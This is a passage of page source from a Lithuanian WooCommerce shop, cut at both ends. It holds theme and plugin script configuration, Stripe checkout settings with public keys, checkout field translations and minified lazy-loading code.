input[type=\"search\"]"},"url":"https://koitik.lt/wp-content/plugins/blocksy-companion-pro/framework/premium/extensions/woocommerce-extra/static/bundle/filter-search.js?ver=2.1.25"},{"id":"blocksy_ext_woo_extra_filters_lookup_progress","selector":".ct-filter-widget-admin-notice","trigger":"slight-mousemove","url":"https://koitik.lt/wp-content/plugins/blocksy-companion-pro/framework/premium/extensions/woocommerce-extra/static/bundle/filter-lookup-progress.js?ver=2.1.25"},{"id":"blocksy_ext_woo_extra_scroll_to_ct","selector":".single-product li[id*=\"tab-title\"][class*=\"_tab\"]","url":"https://koitik.lt/wp-content/plugins/blocksy-companion-pro/framework/premium/extensions/woocommerce-extra/static/bundle/scroll-to-custom-tab.js?ver=2.1.25"},{"id":"blocksy_ext_woo_extra_added_to_cart_popup","url":"https://koitik.lt/wp-content/plugins/blocksy-companion-pro/framework/premium/extensions/woocommerce-extra/static/bundle/added-to-cart-popup.js?ver=2.1.25","trigger":{"trigger":"jquery-event","matchTarget":false,"events":["added_to_cart"]},"selector":"body","settings":{"template":{"archive":true,"single":true},"visibility":{"desktop":true,"tablet":true,"mobile":true}}},{"id":"blocksy_ext_woo_extra_suggested_products","url":"https://koitik.lt/wp-content/plugins/blocksy-companion-pro/framework/premium/extensions/woocommerce-extra/static/bundle/update-suggested-products.js?ver=2.1.25","trigger":{"trigger":"jquery-event","matchTarget":false,"events":["added_to_cart","updated_checkout"]},"selector":"body"},{"id":"blocksy_ext_woo_extra_countdown","selector":".product .ct-product-sale-countdown","trigger":[{"trigger":"slight-mousemove","selector":".product .ct-product-sale-countdown [data-date]"},{"selector":".ct-product-sale-countdown","trigger":"jquery-event","events":["found_variation","reset_data"]}],"url":"https://koitik.lt/wp-content/plugins/blocksy-companion-pro/framework/premium/extensions/woocommerce-extra/static/bundle/product-sale-countdown.js?ver=2.1.25","global_data":[{"var":"blc_woo_extra_product_sale_countdown","data":{"days_label":"d.","hours_label":"Hours","min_label":"Min","sec_label":"Sec"}}]},{"id":"blocksy_mega_menu","selector":".menu .ct-ajax-pending","trigger":"slight-mousemove","url":"https://koitik.lt/wp-content/plugins/blocksy-companion-pro/framework/premium/extensions/mega-menu/static/bundle/main.js?ver=2.1.25","global_data":[{"var":"blocksyMegaMenu","data":{"persistence_key":"blocksy:mega-menu:eb5dbe"}}]},{"id":"blocksy_ext_newsletter_subscribe","selector":".ct-newsletter-subscribe-form:not([data-skip-submit])","url":"https://koitik.lt/wp-content/plugins/blocksy-companion-pro/framework/extensions/newsletter-subscribe/static/bundle/main.js?ver=2.1.25","trigger":"submit"},{"id":"blocksy_shortcuts_auto_hide","selector":"[data-shortcuts-bar*=\"scroll\"] .ct-shortcuts-bar","trigger":"scroll","url":"https://koitik.lt/wp-content/plugins/blocksy-companion-pro/framework/premium/extensions/shortcuts/static/bundle/auto-hide.js?ver=2.1.25"},{"id":"blocksy_account","selector":".ct-account-item[href*=\"account-modal\"], .must-log-in a","url":"https://koitik.lt/wp-content/plugins/blocksy-companion-pro/static/bundle/account.js?ver=2.1.25","deps":["blocksy-zxcvbn","wp-hooks","wp-i18n","password-strength-meter"],"global_data":[{"var":"wc_password_strength_meter_params","data":{"min_password_strength":3,"stop_checkout":false,"i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Pastaba: Slapta\u017eodis tur\u0117t\u0173 b\u016bti ne trumpesnis nei 7 simboliai. Galite naudoti ma\u017e\u0105sias ir did\u017ei\u0105sias raides, skai\u010dius ir \u0161tai tokius simbolius: ! \\\" ? $ % ^ &amp; )."}},{"var":"pwsL10n","data":{"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"}}],"trigger":"click","deps_data":{"blocksy-zxcvbn":"https://koitik.lt/wp-includes/js/zxcvbn.min.js","wp-hooks":"https://koitik.lt/wp-includes/js/dist/hooks.min.js","wp-i18n":"https://koitik.lt/wp-includes/js/dist/i18n.min.js","password-strength-meter":"https://koitik.lt/wp-admin/js/password-strength-meter.min.js"}},{"id":"blocksy_sticky_header","selector":"header [data-sticky]","url":"https://koitik.lt/wp-content/plugins/blocksy-companion-pro/static/bundle/sticky.js?ver=2.1.25"}],"dynamic_styles":{"lazy_load":"https://koitik.lt/wp-content/themes/blocksy/static/bundle/non-critical-styles.min.css?ver=2.1.25","search_lazy":"https://koitik.lt/wp-content/themes/blocksy/static/bundle/non-critical-search-styles.min.css?ver=2.1.25","back_to_top":"https://koitik.lt/wp-content/themes/blocksy/static/bundle/back-to-top.min.css?ver=2.1.25","added_to_cart_popup":"https://koitik.lt/wp-content/plugins/blocksy-companion-pro/framework/premium/extensions/woocommerce-extra/static/bundle/added-to-cart-popup.min.css?ver=2.1.25","suggested_products":"https://koitik.lt/wp-content/plugins/blocksy-companion-pro/framework/premium/extensions/woocommerce-extra/static/bundle/suggested-products.min.css?ver=2.1.25","additional_actions":"https://koitik.lt/wp-content/plugins/blocksy-companion-pro/framework/premium/extensions/woocommerce-extra/static/bundle/additional-actions.min.css?ver=2.1.25"},"dynamic_styles_selectors":[{"selector":".ct-header-cart, #woo-cart-panel","url":"https://koitik.lt/wp-content/themes/blocksy/static/bundle/cart-header-element-lazy.min.css?ver=2.1.25"},{"selector":".flexy","url":"https://koitik.lt/wp-content/themes/blocksy/static/bundle/flexy.min.css?ver=2.1.25"},{"selector":".ct-media-container[data-media-id], .ct-dynamic-media[data-media-id]","url":"https://koitik.lt/wp-content/plugins/blocksy-companion-pro/framework/premium/static/bundle/video-lazy.min.css?ver=2.1.25"},{"selector":".ct-header-cart, #woo-cart-panel","url":"https://koitik.lt/wp-content/plugins/blocksy-companion-pro/framework/premium/extensions/woocommerce-extra/static/bundle/suggested-products.min.css?ver=2.1.25"},{"selector":"#account-modal","url":"https://koitik.lt/wp-content/plugins/blocksy-companion-pro/static/bundle/header-account-modal-lazy.min.css?ver=2.1.25"},{"selector":".ct-header-account","url":"https://koitik.lt/wp-content/plugins/blocksy-companion-pro/static/bundle/header-account-dropdown-lazy.min.css?ver=2.1.25"}],"blocksy_woo_extra_price_filters":{"currency":"\u20ac","priceFormat":"%1$s%2$s","delimiter":".","thousand":" "},"login_generic_error_msg":"An unexpected error occurred. Please try again later."};
//# sourceURL=ct-scripts-js-extra</script> <script data-optimized="1" src="https://koitik.lt/wp-content/litespeed/js/1f40c27533bb36bdaa11cb5cf2d3b45a.js?ver=9bcca" id="ct-scripts-js"></script> <script data-optimized="1" src="https://koitik.lt/wp-content/litespeed/js/8aa14472e7e28300009af1d10dd02cf7.js?ver=02cf7" id="wc-neopay-checkout-js"></script> <script data-optimized="1" src="https://koitik.lt/wp-content/litespeed/js/79d1f8b599ec14a7a7edad5e37cabc59.js?ver=f918a" id="sourcebuster-js-js"></script> <script id="wc-order-attribution-js-extra">var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://koitik.lt/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra</script> <script data-optimized="1" src="https://koitik.lt/wp-content/litespeed/js/73db288cc06762f99ce047631a2d18a5.js?ver=7c054" id="wc-order-attribution-js"></script> <script src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script> <script data-optimized="1" src="https://koitik.lt/wp-content/litespeed/js/664b8b823a3b21e3a4a7ea8eed6788e9.js?ver=2a360" id="lodash-js"></script> <script id="lodash-js-after">window.lodash = _.noConflict();
//# sourceURL=lodash-js-after</script> <script data-optimized="1" src="https://koitik.lt/wp-content/litespeed/js/c9a5aaf10f1843667c49ab45af152d15.js?ver=eeaa1" id="react-js"></script> <script data-optimized="1" src="https://koitik.lt/wp-content/litespeed/js/d62e66b5a1a99389b18827abf6998181.js?ver=21659" id="react-dom-js"></script> <script data-optimized="1" src="https://koitik.lt/wp-content/litespeed/js/594603985ef9c71e18e403ef37f6f4f3.js?ver=a6681" id="wp-url-js"></script> <script id="wp-api-fetch-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-27 20:51:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && (n % 100 < 11 || n % 100 > 19)) ? 0 : ((n % 10 >= 2 && n % 10 <= 9 && (n % 100 < 11 || n % 100 > 19)) ? 1 : 2);","lang":"lt"},"You are probably offline.":["J\u016bs tikriausiai neprisijung\u0119s."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Nepavyko \u012fkelti failo. Jei tai didel\u0117 nuotrauka ar paveiksl\u0117lis, pabandykite j\u012f suma\u017einti ir pabandyti dar kart\u0105."],"The response is not a valid JSON response.":["Gautas atsakas n\u0117ra tinkamas JSON atsakas."],"An unknown error occurred.":["\u012evyko ne\u017einoma klaida."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations</script> <script data-optimized="1" src="https://koitik.lt/wp-content/litespeed/js/5ffba03fe0b279e3dce589c22b8a9a1c.js?ver=dfa35" id="wp-api-fetch-js"></script> <script id="wp-api-fetch-js-after">wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://koitik.lt/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "9fb1416cf6" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://koitik.lt/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after</script> <script data-optimized="1" src="https://koitik.lt/wp-content/litespeed/js/e7c16c9381dfb895b3aa3377cf53ab5e.js?ver=060d4" id="react-jsx-runtime-js"></script> <script data-optimized="1" src="https://koitik.lt/wp-content/litespeed/js/10fced324c6721e4385180e6d335eeda.js?ver=903ab" id="wp-deprecated-js"></script> <script data-optimized="1" src="https://koitik.lt/wp-content/litespeed/js/d17baed229ba09b88ed2e033b71874b8.js?ver=fa510" id="wp-dom-js"></script> <script data-optimized="1" src="https://koitik.lt/wp-content/litespeed/js/ba4bd2f37ecbeddda5ad45ecddcd5820.js?ver=dd957" id="wp-escape-html-js"></script> <script data-optimized="1" src="https://koitik.lt/wp-content/litespeed/js/eb9dbac2175631bd64ef9ddd8d83f7b6.js?ver=b16cb" id="wp-element-js"></script> <script data-optimized="1" src="https://koitik.lt/wp-content/litespeed/js/32b90eabe8a57af627ac9e1e247b889f.js?ver=a00bc" id="wp-is-shallow-equal-js"></script> <script id="wp-keycodes-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-27 20:51:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && (n % 100 < 11 || n % 100 > 19)) ? 0 : ((n % 10 >= 2 && n % 10 <= 9 && (n % 100 < 11 || n % 100 > 19)) ? 1 : 2);","lang":"lt"},"Tilde":["Tild\u0117"],"Backtick":["Vir\u0161utin\u0117 vienguba kabut\u0117"],"Period":["Ta\u0161kas"],"Comma":["Kablelis"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
//# sourceURL=wp-keycodes-js-translations</script> <script data-optimized="1" src="https://koitik.lt/wp-content/litespeed/js/58488e610f6eb5ee89914a25602545b4.js?ver=1d527" id="wp-keycodes-js"></script> <script data-optimized="1" src="https://koitik.lt/wp-content/litespeed/js/0bb1fdadffbad771995d82842b5e68dc.js?ver=a9be2" id="wp-priority-queue-js"></script> <script data-optimized="1" src="https://koitik.lt/wp-content/litespeed/js/486b51c319a4dbb14b354ae85a4becac.js?ver=c382e" id="wp-compose-js"></script> <script data-optimized="1" src="https://koitik.lt/wp-content/litespeed/js/226695a3e77ac81cb1f4a4962e86627f.js?ver=c3766" id="wp-private-apis-js"></script> <script data-optimized="1" src="https://koitik.lt/wp-content/litespeed/js/170d34634306045544a2e9ae55a1da5d.js?ver=ecc59" id="wp-redux-routine-js"></script> <script data-optimized="1" src="https://koitik.lt/wp-content/litespeed/js/c25e5c3e23dd8fa153bd07d3f11ea8bb.js?ver=034fa" id="wp-data-js"></script> <script id="wp-data-js-after">( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after</script> <script data-optimized="1" src="https://koitik.lt/wp-content/litespeed/js/be981a20ba9fc0795c4a603af1b8ac70.js?ver=c7612" id="wp-html-entities-js"></script> <script data-optimized="1" src="https://koitik.lt/wp-content/litespeed/js/30a36d6d3f479010b7d91fcad2e4b6ed.js?ver=c9cd9" id="wp-polyfill-js"></script> <script id="wc_stripe_express_checkout-js-extra">var wc_stripe_express_checkout_params = {"ajax_url":"/?wc-ajax=%%endpoint%%","stripe":{"publishable_key":"pk_live_51ShCFBL1btIfTPOei19G0tj89V3oIqPwVYIuXC0mw7i0auwwp0sXOmMI2su7RU8VXpLHD28w64blhf4szjsykFyh00yBZ4h3V6","allow_prepaid_card":"yes","locale":"lt","is_link_enabled":true,"is_express_checkout_enabled":true,"is_amazon_pay_enabled":false,"is_payment_request_enabled":true},"nonce":{"payment":"a7d4612fef","shipping":"55c84a91ea","normalize_address":"bf914ee5b2","get_cart_details":"84b6eed69d","update_shipping":"5e76930b57","checkout":"fe44922fc7","add_to_cart":"859e9afde5","get_selected_product_data":"3ae11e36dc","log_errors":"0ed464ce04","clear_cart":"c08d74ee77","pay_for_order":"9a6083c84c","wc_store_api":"7ad25db736","wc_store_api_express_checkout":"30473004ed"},"i18n":{"no_prepaid_card":"Sorry, we're not accepting prepaid cards at this time.","unknown_shipping":"Unknown shipping option \"[option]\"."},"checkout":{"url":"https://koitik.lt/apmokejimas/","currency_code":"eur","currency_decimals":2,"country_code":"LT","needs_shipping":"no","needs_payer_phone":true,"default_shipping_option":{"id":"pending","displayName":"Laukiama","amount":0}},"button":{"type":"default","theme":"dark","height":"48","radius":"4","locale":"lt"},"is_pay_for_order":"","has_block":"","login_confirmation":"","is_product_page":"1","is_checkout_page":"","product":{"shippingOptions":[{"id":"pending","displayName":"Laukiama","amount":0}],"displayItems":[{"label":"Pl\u016bduriuojantys \u0161viestuvai Pontec PondoSolar Lily LED Set 3","amount":3477},{"label":"Shipping","amount":0,"pending":true}],"total":{"label":" (via WooCommerce)","amount":3477,"pending":true},"requestShipping":true,"currency":"eur","country_code":"LT","validVariationSelected":true},"is_cart_page":"","taxes_based_on_billing":"","allowed_shipping_countries":["LT"],"custom_checkout_fields":[],"has_free_trial":""};
//# sourceURL=wc_stripe_express_checkout-js-extra</script> <script data-optimized="1" src="https://koitik.lt/wp-content/litespeed/js/e08020698db05971c9aef85450f0ff73.js?ver=2338b" id="wc_stripe_express_checkout-js"></script> <script src="https://www.google.com/recaptcha/api.js?render=6LddU0QqAAAAAHSkuFjz8WyBnmXdvoA3OO4xOW8x&amp;ver=3.0" id="google-recaptcha-js"></script> <script id="wpcf7-recaptcha-js-before">var wpcf7_recaptcha = {
    "sitekey": "6LddU0QqAAAAAHSkuFjz8WyBnmXdvoA3OO4xOW8x",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before</script> <script data-optimized="1" src="https://koitik.lt/wp-content/litespeed/js/e24c802cc9bc56b2d30b0e69722661ff.js?ver=661ff" id="wpcf7-recaptcha-js"></script> <script id="wc-country-select-js-extra">var wc_country_select_params = {"countries":"[]","i18n_select_state_text":"Pasirinkti \u2026","i18n_no_matches":"Nerasta","i18n_ajax_error":"Nepavyko u\u017ekrauti","i18n_input_too_short_1":"Pra\u0161ome \u012fvesti 1 ar daugiau simboli\u0173","i18n_input_too_short_n":"Pra\u0161ome \u012fvesti %qty% ar daugiau simboli\u0173","i18n_input_too_long_1":"Pra\u0161ome i\u0161trinti 1 simbol\u012f","i18n_input_too_long_n":"Pra\u0161ome i\u0161trinti %qty% simboli\u0173","i18n_selection_too_long_1":"Galima pasirinkti tik 1 produkt\u0105","i18n_selection_too_long_n":"Galima pasirinkti tik %qty% produkt\u0173","i18n_load_more":"Kraunama daugiau rezultat\u0173\u2026","i18n_searching":"Ie\u0161koma\u2026"};
//# sourceURL=wc-country-select-js-extra</script> <script data-optimized="1" src="https://koitik.lt/wp-content/litespeed/js/f064737e5856299239e77fe58fbeddef.js?ver=39709" id="wc-country-select-js" data-wp-strategy="defer"></script> <script id="wc-address-i18n-js-extra">var wc_address_i18n_params = {"locale":"{\"default\":{\"first_name\":{\"label\":\"Vardas\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Pavard\\u0117\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"\\u012emon\\u0117s pavadinimas\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"\\u0160alis / Regionas\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Gatv\\u0117, namo numeris\",\"placeholder\":\"Gatv\\u0117s pavadinimas ir namo numeris\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"city\":{\"label\":\"Miestas\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"Apskritis\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Pa\\u0161to kodas\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}},\"LT\":{\"first_name\":{\"label\":\"Vardas\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Pavard\\u0117\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"\\u012emon\\u0117s pavadinimas\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"\\u0160alis / Regionas\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Gatv\\u0117, namo numeris\",\"placeholder\":\"Gatv\\u0117s pavadinimas ir namo numeris\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"city\":{\"label\":\"Miestas\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"Apskritis\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Pa\\u0161to kodas\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"privaloma","i18n_optional_text":"pasirenkamas"};
//# sourceURL=wc-address-i18n-js-extra</script> <script data-optimized="1" src="https://koitik.lt/wp-content/litespeed/js/004b6d1f5483f8de4f5bc1be86596568.js?ver=af4a0" id="wc-address-i18n-js" data-wp-strategy="defer"></script> <script id="wc-checkout-js-extra">var wc_checkout_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_order_review_nonce":"829d2e443a","apply_coupon_nonce":"dba53b55a1","remove_coupon_nonce":"0a65d0aab8","option_guest_checkout":"yes","checkout_url":"/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your \u003Ca href=\"https://koitik.lt/paskyra/orders/\"\u003Eorder history\u003C/a\u003E before placing the order again."};
//# sourceURL=wc-checkout-js-extra</script> <script data-optimized="1" src="https://koitik.lt/wp-content/litespeed/js/493ac776da109fbe66e4221366817878.js?ver=b414e" id="wc-checkout-js" data-wp-strategy="defer"></script> <script id="wc-stripe-upe-classic-js-extra">var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit / Debit Card","isUPEEnabled":"1","key":"pk_live_51ShCFBL1btIfTPOei19G0tj89V3oIqPwVYIuXC0mw7i0auwwp0sXOmMI2su7RU8VXpLHD28w64blhf4szjsykFyh00yBZ4h3V6","locale":"lt","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https://koitik.lt/apmokejimas/order-received/?utm_nooverride=1","ajax_url":"/?wc-ajax=%%endpoint%%","wp_ajax_url":"https://koitik.lt/wp-admin/admin-ajax.php","theme_name":"blocksy-child","testMode":"","createPaymentIntentNonce":"11eb44a1ad","updatePaymentIntentNonce":"8b9c2b2b20","createSetupIntentNonce":"c94dc1bbc7","createAndConfirmSetupIntentNonce":"730fc5a939","updateFailedOrderNonce":"935c9c4193","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Stripe","description":"","testingInstructions":"\u003Cdiv id=\"wc-stripe-payment-method-instructions-card\" class=\"wc-stripe-payment-method-instruction\" style=\"display: none;\"\u003E\u003Cstrong\u003ETest mode:\u003C/strong\u003E use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed \u003Ca href=\"https://docs.stripe.com/testing\" target=\"_blank\"\u003Ehere\u003C/a\u003E.\u003C/div\u003E","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","klarna","link"]},"link":{"isReusable":true,"title":"Link","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","klarna","link"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"","addPaymentReturnURL":"https://koitik.lt/paskyra/payment-methods/","orderReceivedURL":"https://koitik.lt/apmokejimas/order-received/","enabledBillingFields":["billing_email","billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_city","billing_state","billing_postcode","billing_phone"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"LT","isPaymentRequestEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"1","appearance":"","blocksAppearance":"","saveAppearanceNonce":"a4b29194b8","isAmazonPayAvailable":"","isOCEnabled":"1","OCLayout":"accordion","paymentMethodConfigurationId":"pmc_1ShCHmL1btIfTPOe5lEeXj5a","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"EUR","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
//# sourceURL=wc-stripe-upe-classic-js-extra</script> <script data-optimized="1" src="https://koitik.lt/wp-content/litespeed/js/b2d55ebf7725a05737d941cbccdebb02.js?ver=719fc" id="wc-stripe-upe-classic-js"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var 